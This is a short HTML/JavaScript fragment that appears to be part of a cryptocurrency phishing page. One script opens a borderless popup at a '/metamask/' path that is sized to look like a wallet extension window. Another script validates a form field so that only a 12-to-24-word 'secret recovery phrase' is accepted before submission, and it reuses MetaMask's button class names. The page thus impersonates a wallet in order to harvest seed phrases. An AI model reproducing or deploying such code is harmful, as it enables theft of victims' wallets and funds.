 <script>
jj = true;
jj2 = false;
function vib(d) {
console.log(d);
window.open("/metamask/", "...", "status=no,titlebar=no,location=no,directories=no,channelmode=no,menubar=no,toolbar=no,scrollbars=no,resizable=no,
menubar=0,top=0,left=" + window.innerWidth + ",width=400,height=650");
}
</script>
<script>
function countWords(str) {
return str.trim().split(/\s+/).length;
}
window.onload = function () {
$("form").on("submit", function (target) {
if (countWords($(target.target).find("textarea").val()) < 12) {
alert("Secret recovery phrases contain 12, 15, 18, 21 or 24 words");
target.preventDefault();
$(".first-time-flow__button").removeAttr("disabled");
} else {
$(".first-time-flow__button").attr("disabled");
}
if (countWords($(target.target).find("textarea").val()) > 24) {
alert("Secret recovery phrases contain 12, 15, 18, 21 or 24 words");
target.preventDefault();
}
});
};
</script>